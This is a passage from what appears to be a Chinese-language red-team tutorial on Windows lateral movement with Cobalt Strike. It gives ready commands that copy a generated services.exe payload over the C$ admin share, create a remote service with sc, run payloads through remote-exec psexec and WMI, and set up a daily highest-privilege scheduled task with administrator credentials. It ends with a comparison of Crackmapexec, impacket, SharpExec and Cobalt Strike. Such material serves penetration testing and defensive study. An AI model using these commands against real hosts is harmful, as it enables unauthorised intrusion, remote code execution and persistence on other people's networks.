
通过文件拷贝命令将生成的services.exe拷贝到目标主机
1 | shell copy services.exe \\192.168.3.144\C$\windows\temp |

1 | shell sc \\192.168.3.144 create xxxxx binpath= "c:\windows\temp\services.exe" |

4、Remote-exec
在cobaltstrike中,使用remote-exec module target command+args来尝试在远程目标主机上运行特定的程序。
(1)psexec
首先生成一个service类型的exe,上传到目标主机

1 | remote-exec psexec \\192.168.3.144 c:\windows\temp\services.exe |


(2)WMI
使用CS生成一个exe上传到目标主机,通过remote-exec的wmi模块运行
1 | remote-exec wmi 192.168.3.144 C:\windows\temp\artifact.exe |

5、SCHTASKS
同样cobaltstrike中没有集成schtasks模块,不过我们仍然可以手工运行,首先生成一个shell,将shell上传到目标服务器,使用下面的命令创建计划任务
1 | shell schtasks /create /s 192.168.3.144 /u "administrator" /p "xxxx" /RL HIGHEST /F /tn "windowstest666" /tr "c:\windows\temp\artifact.exe" /sc DAILY /mo 1 /ST 00:00 |

总结
通过对这些横向渗透的工具的学习,我们可以发现Crackmapexec主要使用在做批量操作时使用,impacket有很多针对不同协议进行横向移动的套件,SharpExec适合对文件操作比较好,CobaltStrike虽然横向的方式不是很多,不过针对我们也可以配合一些命令去执行。
参考文章